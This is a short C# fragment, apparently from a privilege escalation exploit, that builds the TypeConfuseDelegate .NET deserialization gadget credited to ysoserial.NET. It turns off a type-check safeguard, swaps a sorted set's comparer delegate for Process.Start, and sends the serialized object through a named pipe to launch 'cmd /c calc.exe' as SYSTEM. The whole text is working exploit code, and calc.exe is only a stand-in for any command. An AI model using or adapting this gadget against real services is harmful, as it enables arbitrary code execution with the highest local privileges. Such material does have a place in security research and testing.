 pipeClient.Connect();
// TypeConfuseDelegate Forshaw ysoserial.NET
ConfigurationManager.AppSettings.Set("microsoft:WorkflowComponentModel:DisableActivitySurrogateSelectorTypeCheck", "true");
Delegate da = new Comparison<string>(String.Compare);
Comparison<string> d = (Comparison<string>)MulticastDelegate.Combine(da, da);
IComparer<string> comp = Comparer<string>.Create(d);
SortedSet<string> set = new SortedSet<string>(comp);
set.Add("cmd");
set.Add("/c " + "calc.exe");
FieldInfo fi = typeof(MulticastDelegate).GetField("_invocationList", BindingFlags.NonPublic | BindingFlags.Instance);
object[] invoke_list = d.GetInvocationList();
invoke_list[1] = new Func<string, string, Process>(Process.Start);
fi.SetValue(d, invoke_list);
Console.WriteLine("Sending serialized payload to pop calc.exe as SYSTEM now...");
Console.WriteLine();
new BinaryFormatter
{
    AssemblyFormat = FormatterAssemblyStyle.Simple
}.Serialize(pipeClient, set);